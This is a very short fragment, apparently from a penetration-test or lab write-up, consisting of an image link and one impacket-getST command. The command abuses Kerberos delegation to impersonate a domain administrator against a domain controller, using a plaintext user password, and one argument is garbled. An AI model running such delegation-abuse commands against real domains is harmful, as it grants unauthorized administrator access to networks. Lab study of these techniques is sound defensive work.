 impacket-getST -impersonate 'administrator' -spn 'host/DC01.secure.local' -additional-ticket administrator@[email protected] -dc-ip 10.0.1.200 'secure.local/kcduser':'Password2@'